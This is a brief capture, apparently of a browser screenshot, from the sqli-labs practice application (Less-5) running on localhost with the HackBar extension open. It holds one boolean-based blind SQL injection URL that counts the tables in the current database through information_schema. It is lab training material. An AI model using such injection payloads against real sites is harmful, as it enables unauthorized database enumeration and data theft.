 localhost:8080/sqli-labs-master/Less-5/?id=1%27%20%20and%20(select%20count(table_name)%20from%20information_schema.tables%2...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/sqli-labs-master/Less-5/?id=1'  and (select count(table_name) from information_schema.tables where table_schema=database())=4%23